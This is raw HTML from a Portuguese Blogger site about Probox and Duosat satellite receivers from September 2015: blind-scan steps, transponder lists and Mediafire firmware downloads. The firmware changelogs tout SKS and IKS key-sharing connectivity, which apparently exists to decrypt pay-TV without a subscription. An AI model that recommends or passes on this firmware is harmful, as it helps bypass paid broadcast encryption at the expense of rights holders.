inherit; margin: 0px; padding: 0px; vertical-align: baseline;">bat</em><span style="color: #666666;">&#8220;.</span></div>
<div style="line-height: 28.8px;">
</div>
</div>
<div style="text-align: start;">
<br /></div>
<div style="text-align: start;">
<br /></div>
</div>
<div style="text-align: center;">
<br /></div>
<br />
<br />
<br />
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;">
<br /></div>
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary1860534611702240211");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-tocomsat-satelites.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=1860534611702240211&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>

                              </div></div>
                            

                            <div class="date-outer">
                          
<h2 class='date-header'>
<span>
segunda-feira, 14 de setembro de 2015
</span>
</h2>

                            <div class="date-posts">
                          
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='5002761196963011949'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/como-fazer-busca-para-os-novos-canais.html'>
Como fazer busca cega para os novos canais no Probox 180 HD
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
21:42
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/como-fazer-busca-para-os-novos-canais.html#comment-form' onclick=''>
32
                                    comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary5002761196963011949'>
<div style="background-color: white; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><br /></span></div>
<div style="text-align: center;">
Fazer busca cega no Probox 180 HD é fácil e rápido:</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Aperte MENU:</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<span style="color: black; margin-left: 1em; margin-right: 1em;"><i><b><a href="//2.bp.blogspot.com/-bK-8hwM1R_I/T9KbWDKIKWI/AAAAAAAAAl8/EFJ3FJsruHg/s1600/SAM_4376.JPG" imageanchor="1" style="color: #666666; margin-left: 1em; margin-right: 1em; outline: none; text-decoration: none; transition: color 0.2s linear, background 0.1s linear;"><img border="0" height="400" src="//2.bp.blogspot.com/-bK-8hwM1R_I/T9KbWDKIKWI/AAAAAAAAAl8/EFJ3FJsruHg/s400/SAM_4376.JPG" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 4px; border: none; box-shadow: rgba(0, 153, 255, 0.2) 0px 0px 14px; height: auto; max-width: 490px;" width="400"></a></b></i></span></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<span style="color: black; margin-left: 1em; margin-right: 1em;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><i><b><br /></b></i></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><i><b>Em INSTALAÇÃO aperte OK vá até BLIND ESCAN&nbsp; e aperte OK novamente:</b></i></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><i><b><br /></b></i></span></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<span style="color: black; margin-left: 1em; margin-right: 1em;"><i><b><a href="//4.bp.blogspot.com/-rNcdqeH7A3Y/T9Kc_ub-LyI/AAAAAAAAAmE/fOEVQTYD0go/s1600/SAM_4377.JPG" imageanchor="1" style="color: #666666; margin-left: 1em; margin-right: 1em; outline: none; text-decoration: none; transition: color 0.2s linear, background 0.1s linear;"><img border="0" height="300" src="//4.bp.blogspot.com/-rNcdqeH7A3Y/T9Kc_ub-LyI/AAAAAAAAAmE/fOEVQTYD0go/s400/SAM_4377.JPG" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 4px; border: none; box-shadow: rgba(0, 153, 255, 0.2) 0px 0px 14px; height: auto; max-width: 490px;" width="400"></a></b></i></span></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<span style="color: black; margin-left: 1em; margin-right: 1em;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><i><b><br /></b></i></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><i><b>Vai até INICIAR ESCAN e aperte OK:</b></i></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><i><b><br /></b></i></span></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<span style="color: black; margin-left: 1em; margin-right: 1em;"><i><b><a href="//2.bp.blogspot.com/-viP9GAxtwIE/T9KeDUzfuqI/AAAAAAAAAmM/PXR6BIQq0Qs/s1600/SAM_4379.JPG" imageanchor="1" style="color: #666666; margin-left: 1em; margin-right: 1em; outline: none; text-decoration: none; transition: color 0.2s linear, background 0.1s linear;"><img border="0" height="300" src="//2.bp.blogspot.com/-viP9GAxtwIE/T9KeDUzfuqI/AAAAAAAAAmM/PXR6BIQq0Qs/s400/SAM_4379.JPG" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 4px; border: none; box-shadow: rgba(0, 153, 255, 0.2) 0px 0px 14px; height: auto; max-width: 490px;" width="400"></a></b></i></span></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<span style="color: black; margin-left: 1em; margin-right: 1em;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><i><b><br /></b></i></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><i><b>Agora vai demorar um pouco primeiro ele procura as tps depois os canais:</b></i></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;"><i><b><br /></b></i></span></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<span style="color: black; margin-left: 1em; margin-right: 1em;"><i><b><a href="//3.bp.blogspot.com/-DM4r41tQY5Q/T9KfNJcu9YI/AAAAAAAAAmU/q_CwBySoX-0/s1600/SAM_4381.JPG" imageanchor="1" style="color: #00b7f1; margin-left: 1em; margin-right: 1em; outline: none; text-decoration: none; transition: color 0.2s linear, background 0.1s linear;"><img border="0" height="400" src="//3.bp.blogspot.com/-DM4r41tQY5Q/T9KfNJcu9YI/AAAAAAAAAmU/q_CwBySoX-0/s400/SAM_4381.JPG" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-radius: 4px; border: none; box-shadow: rgba(0, 153, 255, 0.2) 0px 0px 14px; height: auto; max-width: 490px; opacity: 0.8;" width="400">&nbsp;</a></b></i></span></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<span style="color: black; margin-left: 1em; margin-right: 1em;"><i><br /></i></span></div>
<span style="background-color: white; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px;"><i><b></b></i></span><span style="background-color: white; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px;"></span><span style="background-color: white; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px;"></span><span style="background-color: white; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px;"></span><br />
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<br /></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<br /></div>
<div class="separator" style="background-color: white; clear: both; color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 20px; text-align: center;">
<br /></div>
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary5002761196963011949");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/como-fazer-busca-para-os-novos-canais.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=5002761196963011949&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>

                              </div></div>
                            

                            <div class="date-outer">
                          
<h2 class='date-header'>
<span>
sexta-feira, 11 de setembro de 2015
</span>
</h2>

                            <div class="date-posts">
                          
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='2924970036815979909'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/tp12240-h-29900-novos-canais-premiere-2.html'>
TP 12240 H 29900 - Novos canais (Premiere 2 HD, Premiere 3 HD, Premiere 4 HD e outros)  
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
13:55
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/tp12240-h-29900-novos-canais-premiere-2.html#comment-form' onclick=''>

                                    Sem comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary2924970036815979909'>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<img alt="Resultado de imagem para claro tv" src="[data-uri]" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
TP 12240 H 29900 - Novos canais (Premiere 2 HD, Premiere 3 HD, Premiere 4 HD e outros). &nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhC0HGq8NPRxMUBuFcINphF0ZKUoqGl_-uOawjtR7St_2DyRq5GGTrO8L6Jy9evpXBEOg_1_AXCeevIcw8whEPNaxys4ka0g_JoRCeB05sK2DPObMGn1Blwij0XppuwaOYgMdNAvTMJWJL/s1600/Screenshot_557.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="172" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhC0HGq8NPRxMUBuFcINphF0ZKUoqGl_-uOawjtR7St_2DyRq5GGTrO8L6Jy9evpXBEOg_1_AXCeevIcw8whEPNaxys4ka0g_JoRCeB05sK2DPObMGn1Blwij0XppuwaOYgMdNAvTMJWJL/s320/Screenshot_557.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><a href="http://www.portalbsd.com.br/novo/satelite_canais.php?sat=sc2">Lista completa aqui.</a></b></div>
<br />
<br />
<br />
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary2924970036815979909");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/tp12240-h-29900-novos-canais-premiere-2.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=2924970036815979909&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='7103272862655176577'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/atencao-nova-mudanca-de-tps-no-star-one.html'>
Atenção nova mudança de TP no Star One C2/C4 10.09.2015
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
13:19
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/atencao-nova-mudanca-de-tps-no-star-one.html#comment-form' onclick=''>

                                    Sem comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary7103272862655176577'>
<div class="separator" style="clear: both; text-align: center;">
<img alt="Resultado de imagem para claro tv" src="[data-uri]" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
Não será necessário adicionar TP manualmente, caso necessário segue abaixo &nbsp;a lista e seu canais.<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Transponder Antigo (Deletar)</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-ZxwOVc3x3upB7-E6P68SOebRw8zXV7bzxS7EfJRKEDpnKeXJzE5RdvNJFhruY_uMcbKA5UUGTDib1D0i9Ymn7Z2XxLU1bcgb6XjGp8UKF5JnfX0hQRRYrNNZUFfBSla8gRWAbpIRJtRy/s1600/Screenshot_550.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="42" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-ZxwOVc3x3upB7-E6P68SOebRw8zXV7bzxS7EfJRKEDpnKeXJzE5RdvNJFhruY_uMcbKA5UUGTDib1D0i9Ymn7Z2XxLU1bcgb6XjGp8UKF5JnfX0hQRRYrNNZUFfBSla8gRWAbpIRJtRy/s320/Screenshot_550.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Transponder Novo (Adicionar)</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW0Zixkf-aV4wU1Po88ibMkJxodwXV3U45KXdJ92Oh18nt6v__U7E9P8Pcy12RcQ9U90PSu-9H5z1e-oY3UZicHtDAETVJTfZsOe-pXdJozCwBiHQxNnK_uz6VXCf2kzLbmmterjJlb7YU/s1600/Screenshot_551.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="188" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW0Zixkf-aV4wU1Po88ibMkJxodwXV3U45KXdJ92Oh18nt6v__U7E9P8Pcy12RcQ9U90PSu-9H5z1e-oY3UZicHtDAETVJTfZsOe-pXdJozCwBiHQxNnK_uz6VXCf2kzLbmmterjJlb7YU/s320/Screenshot_551.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv18KcvdlhnxCAqGet1JaVG2oeKDfoLx7LtsGYgOM5vBaYRiksx9ZQs2ImPf4zzOUu8GTANo7ZX_eJWJX_Gh50k5bpgeCON3oDnv-7e3N4R4WgCqnvIcsomNo0JVbkAGpNKIqP-RlP1q6U/s1600/Screenshot_552.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="107" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv18KcvdlhnxCAqGet1JaVG2oeKDfoLx7LtsGYgOM5vBaYRiksx9ZQs2ImPf4zzOUu8GTANo7ZX_eJWJX_Gh50k5bpgeCON3oDnv-7e3N4R4WgCqnvIcsomNo0JVbkAGpNKIqP-RlP1q6U/s320/Screenshot_552.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Transponder Antigo (Deletar)</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFinBvvBLVqr0VxGDKIJEsBx7CyHSDYAyXACZ1FTEXof-6_WUFOnG7Q7yCTFvfcPSMzuKUUlNgnZfJpeQiTgUam8mly8FIBP2kgNNyOr2hXnl15scXIYZeRcy9-tG7Mns98Zm5SvjhiSoV/s1600/Screenshot_553.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="20" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFinBvvBLVqr0VxGDKIJEsBx7CyHSDYAyXACZ1FTEXof-6_WUFOnG7Q7yCTFvfcPSMzuKUUlNgnZfJpeQiTgUam8mly8FIBP2kgNNyOr2hXnl15scXIYZeRcy9-tG7Mns98Zm5SvjhiSoV/s320/Screenshot_553.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Transponder Novo (Adicionar)</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhelqxeOfMRwVZVXkiT5EtAvayiOzM7GCddbtmBkd6mH6DihdChpJUJqZeMV2tXVl7OsSD4bmhAEcBu_M4PblC7BITveynmEdno18i-25czhbdMhTdpLpEqmfFusmC8O42_6FsBym7IJxq_/s1600/Screenshot_554.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="156" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhelqxeOfMRwVZVXkiT5EtAvayiOzM7GCddbtmBkd6mH6DihdChpJUJqZeMV2tXVl7OsSD4bmhAEcBu_M4PblC7BITveynmEdno18i-25czhbdMhTdpLpEqmfFusmC8O42_6FsBym7IJxq_/s320/Screenshot_554.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOvnn6-MwBrV4VuDnvYB-3WCSJwUE8FCbMkeTgTNouE22PE0tDWb7RN-itsk0MpLDylYuzRN2XRSCVhA5GJY6AvtzDJyOG5Y6xmtBaNCvTqYMEIhaETF0uvEv2EhMLxtP287yutWAsm3Ag/s1600/Screenshot_555.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="168" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOvnn6-MwBrV4VuDnvYB-3WCSJwUE8FCbMkeTgTNouE22PE0tDWb7RN-itsk0MpLDylYuzRN2XRSCVhA5GJY6AvtzDJyOG5Y6xmtBaNCvTqYMEIhaETF0uvEv2EhMLxtP287yutWAsm3Ag/s320/Screenshot_555.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-KNNmCoWLWb9cjHCuNWhemtKLBjGS7dTCIUtzHJTM-jmX3X8Wba8Au1tTK0QA4kt4DClCdCYq3hlZlrR86U_ItgZvojR0aOG6QBBWTE3IDEJXkgOfdxiiUAlYlP_vgipLW5rPb4hetTsI/s1600/Screenshot_556.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="46" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-KNNmCoWLWb9cjHCuNWhemtKLBjGS7dTCIUtzHJTM-jmX3X8Wba8Au1tTK0QA4kt4DClCdCYq3hlZlrR86U_ItgZvojR0aOG6QBBWTE3IDEJXkgOfdxiiUAlYlP_vgipLW5rPb4hetTsI/s320/Screenshot_556.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><a href="http://www.portalbsd.com.br/novo/satelite_canais.php?sat=sc2">Lista completa aqui.</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary7103272862655176577");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/atencao-nova-mudanca-de-tps-no-star-one.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=7103272862655176577&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>

                              </div></div>
                            

                            <div class="date-outer">
                          
<h2 class='date-header'>
<span>
quarta-feira, 9 de setembro de 2015
</span>
</h2>

                            <div class="date-posts">
                          
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='3369906221305397290'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-duosat-09092015.html'>
Novas Atualizações Duosat 09.09.2015 - Linha SD
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
18:07
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-duosat-09092015.html#comment-form' onclick=''>

                                    Sem comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary3369906221305397290'>
<img border="0" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRJEo2vS9sjOk-9FrAJBQ5_a92de2gOSlDMTnI8sSKVHXtzlXrPk3T_ArOXAEljdJ7smWSMxLdThgdr4t-aYcLgsX8ljiGEbuMcGkAJRxQ0ZVOgnMlXhDhUhI3qqoE0I086INrmIsCs6nC/s320/Screenshot_29.png" style="color: #0000ee; text-align: center;" width="320" /><br />
<br />
<br />
<br />
amigos, temos novas atts:<br />
<br />
<a href="http://www.mediafire.com/download/vb2hgpasbbnyi0e/One_Nano_V266.zip">One_Nano_V266.zip</a><br />
<a href="http://www.mediafire.com/download/90y3ubzil23rnaz/One_V446.zip">One_V446.zip</a><br />
<br />
changelog:<br />
SKS para 22w e 61 w, com menus  rápidos<br />
melhorada a conectividade IKS<br />
<br />
importante: <br />
devido a limitações de processamento desta linha para SKS 58w, SKS limitado a 22w e 61w<br />
necessário efetuar ajuste de fábrica após atualizar e remover deco da tomada por alguns segundos<br />
não utilizar dumps de atualizações anteriores
</div>
<script type='text/javascript'>
                                createSummaryAndThumb("summary3369906221305397290");</script>
<div class='readmore'>
<a href='https://proboxnatv.blogspot.com/2015/09/novas-atualizacoes-duosat-09092015.html'>
                                  Leia mais
                                </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-777644028'>
<a href='https://www.blogger.com/post-edit.g?blogID=5053006832628298352&postID=3369906221305397290&from=pencil' title='Editar post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</div>
</div>
</div>
</div>
</div>

                              </div></div>
                            

                            <div class="date-outer">
                          
<h2 class='date-header'>
<span>
segunda-feira, 7 de setembro de 2015
</span>
</h2>

                            <div class="date-posts">
                          
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='7797955212267185200'></a>
<h3 class='post-title entry-title'>
<a href='https://proboxnatv.blogspot.com/2015/09/temos-novas-atts-bladehdmicrov501.html'>
Novas Atualizações Duosat  07.09.2015
</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_date'>
18:40
</span>
                            &nbsp;
                            <span class='meta_categories'>
</span>
                            &nbsp;
                            <span class='meta_comments'>
<a href='https://proboxnatv.blogspot.com/2015/09/temos-novas-atts-bladehdmicrov501.html#comment-form' onclick=''>

                                    Sem comentários
                                  
</a>
</span>
</div>
<div class='post-body entry-content'>
<div id='summary7797955212267185200'>
<img border="0" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRJEo2vS9sjOk-9FrAJBQ5_a92de2gOSlDMTnI8sSKVHXtzlXrPk3T_ArOXAEljdJ7smWSMxLdThgdr4t-aYcLgsX8ljiGEbuMcGkAJRxQ0ZVOgnMlXhDhUhI3qqoE0I086INrmIsCs6nC/s320/Screenshot_29.png" style="color: #0000ee; text-align: center;" width="320" /><br />
<br />
<br />
<br />
temos novas atts:<br />
<br />
<a href="http://www.mediafire.com/download/eck9yg31rzf19n5/BLADE_HD_MICRO_V501.zip">BLADE_HD_MICRO_V501.zip</a><br />
<a href="http://www.mediafire.com/download/g5iaxig7cb1viqw/BLADE_HD_NANO_V501.zip">BLADE_HD_NANO_V501.zip</a><br />
<a href="http://www.mediafire.com/download/9j3xt8qitui8y1g/BLADE_HD_BLACK_SERIES_V153.zip">BLADE_HD_BLACK_SERIES_V153.zip</a><br />
<a href="http://www.mediafire.com/download/z1t87yygemt92i8/TROY_V182.zip">TROY_V182.zip</a><br />
<br />
changelog:<br />
melhorada conectividade sks<br />
melhorada conectividade iks<br />
Bug de perda de ativacao resolvido<br />
adicionado novos TP C4<br />
<br />
<a href="http://www.mediafire.com/download/0285r39ze4444e2/Blade_HD_DualCore_V142.zip">Blade_HD_DualCore_V142.zip</a><br />
<a href="http://www.mediafire.com/download/92rhtobt95t27jn/TrendHD_V142.zip">TrendHD_V142.zip</a><br />
<a href="http://www.mediafire.com/download/rwr6th6dhaaxaxq/TrendMaxx_V142.zip">TrendMaxx_V142.zip</a><br />
<a href="http://www.mediafire.com/download/hq8njx0eieyf4t5/TroyG_V142.zip">TroyG_V142.zip</a><br />
<br />
changelog:<br />
adicionado screen control para vod<br />
melhorada conectividade sks<br />
melhorada conectividade iks<br />
Bug de perda de ativacao resolvido<br />
adicionado novos TP C4<br />
<br />
<a href="http://www.mediafire.com/download/d25n09lyqh92hlr/BladeHD_V362.zip">BladeHD_V362.zip</a><br />
<br />
changelog:<br />
melhorada conectividade sks<br />
melhorada conectividade iks<br />
Bug de perda de ativacao resolvido<br />
adicionado novos TP C4<br />
<br />
<a href="http://www.mediafire.com/download/2dh41dvy7560k3q/Prodigy_HD_Nano_v8_8.zip">Prodigy_HD_Nano_v8_8.zip</a><br />
<a href="http://www.mediafire.com/download/luaqlevmoxjuz9i/Prodigy_HD_v8_8.zip">Prodigy_HD_v8_8.zip</a><br />
<a href="http://www.mediafire.com/download/dcne7d3eeldpelz/Twist_v4_4.zip">Twist_v4_4.zip</a><br />
<br />
changelog:<br />
Bug de acúmulo de processos com o tempo resolvido(não precisa fazer ajuste de fabrica o tempo todo)<br />
Adicionada opção de utilização de wifi externo no prodigy Nano<br />
